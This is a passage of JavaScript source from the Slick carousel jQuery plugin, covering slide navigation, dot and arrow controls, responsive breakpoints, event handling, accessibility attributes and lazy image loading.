                if (_.options.infinite !== true) {
                    _.$prevArrow
                        .addClass('slick-disabled')
                        .attr('aria-disabled', 'true');
                }

            } else {

                _.$prevArrow.add( _.$nextArrow )

                    .addClass('slick-hidden')
                    .attr({
                        'aria-disabled': 'true',
                        'tabindex': '-1'
                    });

            }

        }

    };

    Slick.prototype.buildDots = function() {

        var _ = this,
            i, dot;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$slider.addClass('slick-dotted');

            dot = $('<ul />').addClass(_.options.dotsClass);

            for (i = 0; i <= _.getDotCount(); i += 1) {
                dot.append($('<li />').append(_.options.customPaging.call(this, _, i)));
            }

            _.$dots = dot.appendTo(_.options.appendDots);

            _.$dots.find('li').first().addClass('slick-active');

        }

    };

    Slick.prototype.buildOut = function() {

        var _ = this;

        _.$slides =
            _.$slider
                .children( _.options.slide + ':not(.slick-cloned)')
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        _.$slides.each(function(index, element) {
            $(element)
                .attr('data-slick-index', index)
                .data('originalStyling', $(element).attr('style') || '');
        });

        _.$slider.addClass('slick-slider');

        _.$slideTrack = (_.slideCount === 0) ?
            $('<div class="slick-track"/>').appendTo(_.$slider) :
            _.$slides.wrapAll('<div class="slick-track"/>').parent();

        _.$list = _.$slideTrack.wrap(
            '<div class="slick-list"/>').parent();
        _.$slideTrack.css('opacity', 0);

        if (_.options.centerMode === true || _.options.swipeToSlide === true) {
            _.options.slidesToScroll = 1;
        }

        $('img[data-lazy]', _.$slider).not('[src]').addClass('slick-loading');

        _.setupInfinite();

        _.buildArrows();

        _.buildDots();

        _.updateDots();


        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

        if (_.options.draggable === true) {
            _.$list.addClass('draggable');
        }

    };

    Slick.prototype.buildRows = function() {

        var _ = this, a, b, c, newSlides, numOfSlides, originalSlides,slidesPerSection;

        newSlides = document.createDocumentFragment();
        originalSlides = _.$slider.children();

        if(_.options.rows > 0) {

            slidesPerSection = _.options.slidesPerRow * _.options.rows;
            numOfSlides = Math.ceil(
                originalSlides.length / slidesPerSection
            );

            for(a = 0; a < numOfSlides; a++){
                var slide = document.createElement('div');
                for(b = 0; b < _.options.rows; b++) {
                    var row = document.createElement('div');
                    for(c = 0; c < _.options.slidesPerRow; c++) {
                        var target = (a * slidesPerSection + ((b * _.options.slidesPerRow) + c));
                        if (originalSlides.get(target)) {
                            row.appendChild(originalSlides.get(target));
                        }
                    }
                    slide.appendChild(row);
                }
                newSlides.appendChild(slide);
            }

            _.$slider.empty().append(newSlides);
            _.$slider.children().children().children()
                .css({
                    'width':(100 / _.options.slidesPerRow) + '%',
                    'display': 'inline-block'
                });

        }

    };

    Slick.prototype.checkResponsive = function(initial, forceUpdate) {

        var _ = this,
            breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false;
        var sliderWidth = _.$slider.width();
        var windowWidth = window.innerWidth || $(window).width();

        if (_.respondTo === 'window') {
            respondToWidth = windowWidth;
        } else if (_.respondTo === 'slider') {
            respondToWidth = sliderWidth;
        } else if (_.respondTo === 'min') {
            respondToWidth = Math.min(windowWidth, sliderWidth);
        }

        if ( _.options.responsive &&
            _.options.responsive.length &&
            _.options.responsive !== null) {

            targetBreakpoint = null;

            for (breakpoint in _.breakpoints) {
                if (_.breakpoints.hasOwnProperty(breakpoint)) {
                    if (_.originalSettings.mobileFirst === false) {
                        if (respondToWidth < _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    } else {
                        if (respondToWidth > _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    }
                }
            }

            if (targetBreakpoint !== null) {
                if (_.activeBreakpoint !== null) {
                    if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) {
                        _.activeBreakpoint =
                            targetBreakpoint;
                        if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                            _.unslick(targetBreakpoint);
                        } else {
                            _.options = $.extend({}, _.originalSettings,
                                _.breakpointSettings[
                                    targetBreakpoint]);
                            if (initial === true) {
                                _.currentSlide = _.options.initialSlide;
                            }
                            _.refresh(initial);
                        }
                        triggerBreakpoint = targetBreakpoint;
                    }
                } else {
                    _.activeBreakpoint = targetBreakpoint;
                    if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                        _.unslick(targetBreakpoint);
                    } else {
                        _.options = $.extend({}, _.originalSettings,
                            _.breakpointSettings[
                                targetBreakpoint]);
                        if (initial === true) {
                            _.currentSlide = _.options.initialSlide;
                        }
                        _.refresh(initial);
                    }
                    triggerBreakpoint = targetBreakpoint;
                }
            } else {
                if (_.activeBreakpoint !== null) {
                    _.activeBreakpoint = null;
                    _.options = _.originalSettings;
                    if (initial === true) {
                        _.currentSlide = _.options.initialSlide;
                    }
                    _.refresh(initial);
                    triggerBreakpoint = targetBreakpoint;
                }
            }

            // only trigger breakpoints during an actual break. not on initialize.
            if( !initial && triggerBreakpoint !== false ) {
                _.$slider.trigger('breakpoint', [_, triggerBreakpoint]);
            }
        }

    };

    Slick.prototype.changeSlide = function(event, dontAnimate) {

        var _ = this,
            $target = $(event.currentTarget),
            indexOffset, slideOffset, unevenOffset;

        // If target is a link, prevent default action.
        if($target.is('a')) {
            event.preventDefault();
        }

        // If target is not the <li> element (ie: a child), find the <li>.
        if(!$target.is('li')) {
            $target = $target.closest('li');
        }

        unevenOffset = (_.slideCount % _.options.slidesToScroll !== 0);
        indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % _.options.slidesToScroll;

        switch (event.data.message) {

            case 'previous':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide - slideOffset, false, dontAnimate);
                }
                break;

            case 'next':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide + slideOffset, false, dontAnimate);
                }
                break;

            case 'index':
                var index = event.data.index === 0 ? 0 :
                    event.data.index || $target.index() * _.options.slidesToScroll;

                _.slideHandler(_.checkNavigable(index), false, dontAnimate);
                $target.children().trigger('focus');
                break;

            default:
                return;
        }

    };

    Slick.prototype.checkNavigable = function(index) {

        var _ = this,
            navigables, prevNavigable;

        navigables = _.getNavigableIndexes();
        prevNavigable = 0;
        if (index > navigables[navigables.length - 1]) {
            index = navigables[navigables.length - 1];
        } else {
            for (var n in navigables) {
                if (index < navigables[n]) {
                    index = prevNavigable;
                    break;
                }
                prevNavigable = navigables[n];
            }
        }

        return index;
    };

    Slick.prototype.cleanUpEvents = function() {

        var _ = this;

        if (_.options.dots && _.$dots !== null) {

            $('li', _.$dots)
                .off('click.slick', _.changeSlide)
                .off('mouseenter.slick', $.proxy(_.interrupt, _, true))
                .off('mouseleave.slick', $.proxy(_.interrupt, _, false));

            if (_.options.accessibility === true) {
                _.$dots.off('keydown.slick', _.keyHandler);
            }
        }

        _.$slider.off('focus.slick blur.slick');

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow && _.$prevArrow.off('click.slick', _.changeSlide);
            _.$nextArrow && _.$nextArrow.off('click.slick', _.changeSlide);

            if (_.options.accessibility === true) {
                _.$prevArrow && _.$prevArrow.off('keydown.slick', _.keyHandler);
                _.$nextArrow && _.$nextArrow.off('keydown.slick', _.keyHandler);
            }
        }

        _.$list.off('touchstart.slick mousedown.slick', _.swipeHandler);
        _.$list.off('touchmove.slick mousemove.slick', _.swipeHandler);
        _.$list.off('touchend.slick mouseup.slick', _.swipeHandler);
        _.$list.off('touchcancel.slick mouseleave.slick', _.swipeHandler);

        _.$list.off('click.slick', _.clickHandler);

        $(document).off(_.visibilityChange, _.visibility);

        _.cleanUpSlideEvents();

        if (_.options.accessibility === true) {
            _.$list.off('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().off('click.slick', _.selectHandler);
        }

        $(window).off('orientationchange.slick.slick-' + _.instanceUid, _.orientationChange);

        $(window).off('resize.slick.slick-' + _.instanceUid, _.resize);

        $('[draggable!=true]', _.$slideTrack).off('dragstart', _.preventDefault);

        $(window).off('load.slick.slick-' + _.instanceUid, _.setPosition);

    };

    Slick.prototype.cleanUpSlideEvents = function() {

        var _ = this;

        _.$list.off('mouseenter.slick', $.proxy(_.interrupt, _, true));
        _.$list.off('mouseleave.slick', $.proxy(_.interrupt, _, false));

    };

    Slick.prototype.cleanUpRows = function() {

        var _ = this, originalSlides;

        if(_.options.rows > 0) {
            originalSlides = _.$slides.children().children();
            originalSlides.removeAttr('style');
            _.$slider.empty().append(originalSlides);
        }

    };

    Slick.prototype.clickHandler = function(event) {

        var _ = this;

        if (_.shouldClick === false) {
            event.stopImmediatePropagation();
            event.stopPropagation();
            event.preventDefault();
        }

    };

    Slick.prototype.destroy = function(refresh) {

        var _ = this;

        _.autoPlayClear();

        _.touchObject = {};

        _.cleanUpEvents();

        $('.slick-cloned', _.$slider).detach();

        if (_.$dots) {
            _.$dots.remove();
        }

        if ( _.$prevArrow && _.$prevArrow.length ) {

            _.$prevArrow
                .removeClass('slick-disabled slick-arrow slick-hidden')
                .removeAttr('aria-hidden aria-disabled tabindex')
                .css('display','');

            if ( _.htmlExpr.test( _.options.prevArrow )) {
                _.$prevArrow.remove();
            }
        }

        if ( _.$nextArrow && _.$nextArrow.length ) {

            _.$nextArrow
                .removeClass('slick-disabled slick-arrow slick-hidden')
                .removeAttr('aria-hidden aria-disabled tabindex')
                .css('display','');

            if ( _.htmlExpr.test( _.options.nextArrow )) {
                _.$nextArrow.remove();
            }
        }


        if (_.$slides) {

            _.$slides
                .removeClass('slick-slide slick-active slick-center slick-visible slick-current')
                .removeAttr('aria-hidden')
                .removeAttr('data-slick-index')
                .each(function(){
                    $(this).attr('style', $(this).data('originalStyling'));
                });

            _.$slideTrack.children(this.options.slide).detach();

            _.$slideTrack.detach();

            _.$list.detach();

            _.$slider.append(_.$slides);
        }

        _.cleanUpRows();

        _.$slider.removeClass('slick-slider');
        _.$slider.removeClass('slick-initialized');
        _.$slider.removeClass('slick-dotted');

        _.unslicked = true;

        if(!refresh) {
            _.$slider.trigger('destroy', [_]);
        }

    };

    Slick.prototype.disableTransition = function(slide) {

        var _ = this,
            transition = {};

        transition[_.transitionType] = '';

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.fadeSlide = function(slideIndex, callback) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).css({
                zIndex: _.options.zIndex
            });

            _.$slides.eq(slideIndex).animate({
                opacity: 1
            }, _.options.speed, _.options.easing, callback);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 1,
                zIndex: _.options.zIndex
            });

            if (callback) {
                setTimeout(function() {

                    _.disableTransition(slideIndex);

                    callback.call();
                }, _.options.speed);
            }

        }

    };

    Slick.prototype.fadeSlideOut = function(slideIndex) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).animate({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            }, _.options.speed, _.options.easing);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            });

        }

    };

    Slick.prototype.filterSlides = Slick.prototype.slickFilter = function(filter) {

        var _ = this;

        if (filter !== null) {

            _.$slidesCache = _.$slides;

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.filter(filter).appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.focusHandler = function() {

        var _ = this;

        // If any child element receives focus within the slider we need to pause the autoplay
        _.$slider
            .off('focus.slick blur.slick')
            .on(
                'focus.slick',
                '*', 
                function(event) {
                    var $sf = $(this);

                    setTimeout(function() {
                        if( _.options.pauseOnFocus ) {
                            if ($sf.is(':focus')) {
                                _.focussed = true;
                                _.autoPlay();
                            }
                        }
                    }, 0);
                }
            ).on(
                'blur.slick',
                '*', 
                function(event) {
                    var $sf = $(this);

                    // When a blur occurs on any elements within the slider we become unfocused
                    if( _.options.pauseOnFocus ) {
                        _.focussed = false;
                        _.autoPlay();
                    }
                }
            );
    };

    Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function() {

        var _ = this;
        return _.currentSlide;

    };

    Slick.prototype.getDotCount = function() {

        var _ = this;

        var breakPoint = 0;
        var counter = 0;
        var pagerQty = 0;

        if (_.options.infinite === true) {
            if (_.slideCount <= _.options.slidesToShow) {
                 ++pagerQty;
            } else {
                while (breakPoint < _.slideCount) {
                    ++pagerQty;
                    breakPoint = counter + _.options.slidesToScroll;
                    counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
                }
            }
        } else if (_.options.centerMode === true) {
            pagerQty = _.slideCount;
        } else if(!_.options.asNavFor) {
            pagerQty = 1 + Math.ceil((_.slideCount - _.options.slidesToShow) / _.options.slidesToScroll);
        }else {
            while (breakPoint < _.slideCount) {
                ++pagerQty;
                breakPoint = counter + _.options.slidesToScroll;
                counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
            }
        }

        return pagerQty - 1;

    };

    Slick.prototype.getLeft = function(slideIndex) {

        var _ = this,
            targetLeft,
            verticalHeight,
            verticalOffset = 0,
            targetSlide,
            coef;

        _.slideOffset = 0;
        verticalHeight = _.$slides.first().outerHeight(true);

        if (_.options.infinite === true) {
            if (_.slideCount > _.options.slidesToShow) {
                _.slideOffset = (_.slideWidth * _.options.slidesToShow) * -1;
                coef = -1

                if (_.options.vertical === true && _.options.centerMode === true) {
                    if (_.options.slidesToShow === 2) {
                        coef = -1.5;
                    } else if (_.options.slidesToShow === 1) {
                        coef = -2
                    }
                }
                verticalOffset = (verticalHeight * _.options.slidesToShow) * coef;
            }
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                if (slideIndex + _.options.slidesToScroll > _.slideCount && _.slideCount > _.options.slidesToShow) {
                    if (slideIndex > _.slideCount) {
                        _.slideOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * _.slideWidth) * -1;
                        verticalOffset = ((_.options.slidesToShow - (slideIndex - _.slideCount)) * verticalHeight) * -1;
                    } else {
                        _.slideOffset = ((_.slideCount % _.options.slidesToScroll) * _.slideWidth) * -1;
                        verticalOffset = ((_.slideCount % _.options.slidesToScroll) * verticalHeight) * -1;
                    }
                }
            }
        } else {
            if (slideIndex + _.options.slidesToShow > _.slideCount) {
                _.slideOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * _.slideWidth;
                verticalOffset = ((slideIndex + _.options.slidesToShow) - _.slideCount) * verticalHeight;
            }
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.slideOffset = 0;
            verticalOffset = 0;
        }

        if (_.options.centerMode === true && _.slideCount <= _.options.slidesToShow) {
            _.slideOffset = ((_.slideWidth * Math.floor(_.options.slidesToShow)) / 2) - ((_.slideWidth * _.slideCount) / 2);
        } else if (_.options.centerMode === true && _.options.infinite === true) {
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2) - _.slideWidth;
        } else if (_.options.centerMode === true) {
            _.slideOffset = 0;
            _.slideOffset += _.slideWidth * Math.floor(_.options.slidesToShow / 2);
        }

        if (_.options.vertical === false) {
            targetLeft = ((slideIndex * _.slideWidth) * -1) + _.slideOffset;
        } else {
            targetLeft = ((slideIndex * verticalHeight) * -1) + verticalOffset;
        }

        if (_.options.variableWidth === true) {

            if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
            } else {
                targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow);
            }

            if (_.options.rtl === true) {
                if (targetSlide[0]) {
                    targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
                } else {
                    targetLeft =  0;
                }
            } else {
                targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
            }

            if (_.options.centerMode === true) {
                if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
                } else {
                    targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow + 1);
                }

                if (_.options.rtl === true) {
                    if (targetSlide[0]) {
                        targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
                    } else {
                        targetLeft =  0;
                    }
                } else {
                    targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
                }

                targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2;
            }
        }

        return targetLeft;

    };

    Slick.prototype.getOption = Slick.prototype.slickGetOption = function(option) {

        var _ = this;

        return _.options[option];

    };

    Slick.prototype.getNavigableIndexes = function() {

        var _ = this,
            breakPoint = 0,
            counter = 0,
            indexes = [],
            max;

        if (_.options.infinite === false) {
            max = _.slideCount;
        } else {
            breakPoint = _.options.slidesToScroll * -1;
            counter = _.options.slidesToScroll * -1;
            max = _.slideCount * 2;
        }

        while (breakPoint < max) {
            indexes.push(breakPoint);
            breakPoint = counter + _.options.slidesToScroll;
            counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
        }

        return indexes;

    };

    Slick.prototype.getSlick = function() {

        return this;

    };

    Slick.prototype.getSlideCount = function() {

        var _ = this,
            slidesTraversed, swipedSlide, swipeTarget, centerOffset;

        centerOffset = _.options.centerMode === true ? Math.floor(_.$list.width() / 2) : 0;
        swipeTarget = (_.swipeLeft * -1) + centerOffset;

        if (_.options.swipeToSlide === true) {

            _.$slideTrack.find('.slick-slide').each(function(index, slide) {

                var slideOuterWidth, slideOffset, slideRightBoundary;
                slideOuterWidth = $(slide).outerWidth();
                slideOffset = slide.offsetLeft;
                if (_.options.centerMode !== true) {
                    slideOffset += (slideOuterWidth / 2);
                }

                slideRightBoundary = slideOffset + (slideOuterWidth);

                if (swipeTarget < slideRightBoundary) {
                    swipedSlide = slide;
                    return false;
                }
            });

            slidesTraversed = Math.abs($(swipedSlide).attr('data-slick-index') - _.currentSlide) || 1;

            return slidesTraversed;

        } else {
            return _.options.slidesToScroll;
        }

    };

    Slick.prototype.goTo = Slick.prototype.slickGoTo = function(slide, dontAnimate) {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'index',
                index: parseInt(slide)
            }
        }, dontAnimate);

    };

    Slick.prototype.init = function(creation) {

        var _ = this;

        if (!$(_.$slider).hasClass('slick-initialized')) {

            $(_.$slider).addClass('slick-initialized');

            _.buildRows();
            _.buildOut();
            _.setProps();
            _.startLoad();
            _.loadSlider();
            _.initializeEvents();
            _.updateArrows();
            _.updateDots();
            _.checkResponsive(true);
            _.focusHandler();

        }

        if (creation) {
            _.$slider.trigger('init', [_]);
        }

        if (_.options.accessibility === true) {
            _.initADA();
        }

        if ( _.options.autoplay ) {

            _.paused = false;
            _.autoPlay();

        }

    };

    Slick.prototype.initADA = function() {
        var _ = this,
                numDotGroups = Math.ceil(_.slideCount / _.options.slidesToScroll),
                tabControlIndexes = _.getNavigableIndexes().filter(function(val) {
                    return (val >= 0) && (val < _.slideCount);
                });

        _.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({
            'aria-hidden': 'true',
            'tabindex': '-1'
        }).find('a, input, button, select').attr({
            'tabindex': '-1'
        });

        if (_.$dots !== null) {
            _.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i) {
                var slideControlIndex = tabControlIndexes.indexOf(i);

                $(this).attr({
                    'role': 'tabpanel',
                    'id': 'slick-slide' + _.instanceUid + i,
                    'tabindex': -1
                });

                if (slideControlIndex !== -1) {
                   var ariaButtonControl = 'slick-slide-control' + _.instanceUid + slideControlIndex
                   if ($('#' + ariaButtonControl).length) {
                     $(this).attr({
                         'aria-describedby': ariaButtonControl
                     });
                   }
                }
            });

            _.$dots.attr('role', 'tablist').find('li').each(function(i) {
                var mappedSlideIndex = tabControlIndexes[i];

                $(this).attr({
                    'role': 'presentation'
                });

                $(this).find('button').first().attr({
                    'role': 'tab',
                    'id': 'slick-slide-control' + _.instanceUid + i,
                    'aria-controls': 'slick-slide' + _.instanceUid + mappedSlideIndex,
                    'aria-label': (i + 1) + ' of ' + numDotGroups,
                    'aria-selected': null,
                    'tabindex': '-1'
                });

            }).eq(_.currentSlide).find('button').attr({
                'aria-selected': 'true',
                'tabindex': '0'
            }).end();
        }

        for (var i=_.currentSlide, max=i+_.options.slidesToShow; i < max; i++) {
          if (_.options.focusOnChange) {
            _.$slides.eq(i).attr({'tabindex': '0'});
          } else {
            _.$slides.eq(i).removeAttr('tabindex');
          }
        }

        _.activateADA();

    };

    Slick.prototype.initArrowEvents = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow
               .off('click.slick')
               .on('click.slick', {
                    message: 'previous'
               }, _.changeSlide);
            _.$nextArrow
               .off('click.slick')
               .on('click.slick', {
                    message: 'next'
               }, _.changeSlide);

            if (_.options.accessibility === true) {
                _.$prevArrow.on('keydown.slick', _.keyHandler);
                _.$nextArrow.on('keydown.slick', _.keyHandler);
            }
        }

    };

    Slick.prototype.initDotEvents = function() {

        var _ = this;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
            $('li', _.$dots).on('click.slick', {
                message: 'index'
            }, _.changeSlide);

            if (_.options.accessibility === true) {
                _.$dots.on('keydown.slick', _.keyHandler);
            }
        }

        if (_.options.dots === true && _.options.pauseOnDotsHover === true && _.slideCount > _.options.slidesToShow) {

            $('li', _.$dots)
                .on('mouseenter.slick', $.proxy(_.interrupt, _, true))
                .on('mouseleave.slick', $.proxy(_.interrupt, _, false));

        }

    };

    Slick.prototype.initSlideEvents = function() {

        var _ = this;

        if ( _.options.pauseOnHover ) {

            _.$list.on('mouseenter.slick', $.proxy(_.interrupt, _, true));
            _.$list.on('mouseleave.slick', $.proxy(_.interrupt, _, false));

        }

    };

    Slick.prototype.initializeEvents = function() {

        var _ = this;

        _.initArrowEvents();

        _.initDotEvents();
        _.initSlideEvents();

        _.$list.on('touchstart.slick mousedown.slick', {
            action: 'start'
        }, _.swipeHandler);
        _.$list.on('touchmove.slick mousemove.slick', {
            action: 'move'
        }, _.swipeHandler);
        _.$list.on('touchend.slick mouseup.slick', {
            action: 'end'
        }, _.swipeHandler);
        _.$list.on('touchcancel.slick mouseleave.slick', {
            action: 'end'
        }, _.swipeHandler);

        _.$list.on('click.slick', _.clickHandler);

        $(document).on(_.visibilityChange, $.proxy(_.visibility, _));

        if (_.options.accessibility === true) {
            _.$list.on('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        $(window).on('orientationchange.slick.slick-' + _.instanceUid, $.proxy(_.orientationChange, _));

        $(window).on('resize.slick.slick-' + _.instanceUid, $.proxy(_.resize, _));

        $('[draggable!=true]', _.$slideTrack).on('dragstart', _.preventDefault);

        $(window).on('load.slick.slick-' + _.instanceUid, _.setPosition);
        $(_.setPosition);

    };

    Slick.prototype.initUI = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.show();
            _.$nextArrow.show();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.show();

        }

    };

    Slick.prototype.keyHandler = function(event) {

        var _ = this;
         //Dont slide if the cursor is inside the form fields and arrow keys are pressed
        if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')) {
            if (event.keyCode === 37 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: _.options.rtl === true ? 'next' :  'previous'
                    }
                });
            } else if (event.keyCode === 39 && _.options.accessibility === true) {
                _.changeSlide({
                    data: {
                        message: _.options.rtl === true ? 'previous' : 'next'
                    }
                });
            }
        }

    };

    Slick.prototype.lazyLoad = function() {

        var _ = this,
            loadRange, cloneRange, rangeStart, rangeEnd;

        function loadImages(imagesScope) {

            $('img[data-lazy]', imagesScope).each(function() {

                var image = $(this),
                    imageSource = $(this).attr('data-lazy'),
                    imageSrcSet = $(this).attr('data-srcset'),
                    imageSizes  = $(this).attr('data-sizes') || _.$slider.attr('data-sizes'),
                    imageToLoad = document.createElement('img');

                imageToLoad.onload = function() {

                    image
                        .animate({ opacity: 0 }, 100, function() {

                            if (imageSrcSet) {
                                image
                                    .attr('srcset', imageSrcSet );

                                if (imageSizes) {
                                    image
                                        .attr('sizes', imageSizes );
                                }
                            }

                            image
                                .attr('src', imageSource)
                                .animate({ opacity: 1 }, 200, function() {
                                    image
                                        .removeAttr('data-lazy data-srcset data-sizes')
                                        .removeClass('slick-loading');
                                });
                            _.$slider.trigger('lazyLoaded', [_, image, imageSource]);
                        });

                };

                imageToLoad.onerror = function() {

                    image
                        .removeAttr( 'data-lazy' )
                        .removeClass( 'slick-loading' )
                        .addClass( 'slick-lazyload-error' );

                    _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);

                };

                imageToLoad.src = imageSource;

            });

        }

        if (_.options.centerMode === true) {
            if (_.options.infinite === true) {
                rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1);
                rangeEnd = rangeStart + _.options.slidesToShow + 2;
            } else {
                rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1));
                rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide;
            }
        } else {
            rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide;
            rangeEnd = Math.ceil(rangeStart + _.options.slidesToShow);
            if (_.options.fade === true) {
                if (rangeStart > 0) rangeStart--;
                if (rangeEnd <= _.slideCount) rangeEnd++;
            }
        }

        loadRange = _.$slider.find('.slick-slide').slice(rangeStart, rangeEnd);

        if (_.options.lazyLoad === 'anticipated') {
            var prevSlide = rangeStart - 1,
                nextSlide = rangeEnd,
                $slides = _.$slider.find('.slick-slide');

            for (var i = 0; i < _.options.slidesToScroll; i++) {
                if (prevSlide < 0) prevSlide = _.slideCount - 1;
                loadRange = loadRange.add($slides.eq(prevSlide));
                loadRange = loadRange.add($slides.eq(nextSlide));
                prevSlide--;
                nextSlide++;
            }
        }

        loadImages(loadRange);

        if (_.slideCount <= _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-slide');
            loadImages(cloneRange);
        } else
        if (_.currentSlide >= _.slideCount - _.options.slidesToShow) {
            cloneRange = _.$slider.find('.slick-cloned').slice(0, _.options.slidesToShow);
            loadImages(cloneRange);
        } else if (_.currentSlide === 0) {
            cloneRange = _.$slider.find('.slick-cloned').slice(_.options.slidesToShow * -1);
            loadImages(cloneRange);
        }

    };

    Slick.prototype.loadSlider = function() {

        var _ = this;

        _.setPosition();

        _.$slideTrack.css({
            opacity: 1
        });

        _.$slider.removeClass('slick-loading');

        _.initUI();

        if (_.options.lazyLoad === 'progressive') {
            _.progressiveLazyLoad();
        }

    };

    Slick.prototype.next = Slick.prototype.slickNext = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'next'
            }
        });

    };

    Slick.prototype.orientationChange = function() {

        var _ = this;

        _.checkResponsive();
        _.setPosition();

    };

    Slick.prototype.pause = Slick.prototype.slickPause = function() {

        var _ = this;

        _.autoPlayClear();
        _.paused = true;

    };

    Slick.prototype.play = Slick.prototype.slickPlay = function() {

        var _ = this;

        _.autoPlay();
        _.options.autoplay = true;
        _.paused = false;
        _.focussed = false;
        _.interrupted = false;

    };

    Slick.prototype.postSlide = function(index) {

        var _ = this;

        if( !_.unslicked ) {

            _.$slider.trigger('afterChange', [_, index]);

            _.animating = false;

            if (_.slideCount > _.options.slidesToShow) {
                _.setPosition();
            }

            _.swipeLeft = null;

            if ( _.options.autoplay ) {
                _.autoPlay();
            }

            if (_.options.accessibility === true) {
                _.initADA();

                if (_.options.focusOnChange) {
                    var $currentSlide = $(_.$slides.get(_.currentSlide));
                    $currentSlide.attr('tabindex', 0).focus();
                }
            }

        }

    };

    Slick.prototype.prev = Slick.prototype.slickPrev = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'previous'
            }
        });

    };

    Slick.prototype.preventDefault = function(event) {

        event.preventDefault();

    };

    Slick.prototype.progressiveLazyLoad = function( tryCount ) {

        tryCount = tryCount || 1;

        var _ = this,
            $imgsToLoad = $( 'img[data-lazy]', _.$slider ),
            image,
            imageSource,
            imageSrcSet,
            imageSizes,
            imageToLoad;

        if ( $imgsToLoad.length ) {

            image = $imgsToLoad.first();
            imageSource = image.attr('data-lazy');
            imageSrcSet = image.attr('data-srcset');
            imageSizes  = image.attr('data-sizes') || _.$slider.attr('data-sizes');
            imageToLoad = document.createElement('img');

            imageToLoad.onload = function() {

                if (imageSrcSet) {
                    image
                        .attr('srcset', imageSrcSet );

                    if (imageSizes) {
                        image
                            .attr('sizes', imageSizes );
                    }
                }

                image
                    .attr( 'src', imageSource )
                    .removeAttr('data-lazy data-srcset data-sizes')
                    .removeClass('slick-loading');

                if ( _.options.adaptiveHeight === true ) {
                    _.setPosition();
                }

                _.$slider.trigger('lazyLoaded', [ _, image, imageSource ]);
                _.progressiveLazyLoad();

            };

            imageToLoad.onerror = function() {

                if ( tryCount < 3 ) {

                    /**
                     * try to load the image 3 times,
                     * leave a slight delay so we don't get
                     * servers blocking the request.
                     */
                    setTimeout( function() {
                        _.progressiveLazyLoad( tryCount + 1 );
                    }, 500 );

                } else {

                    image
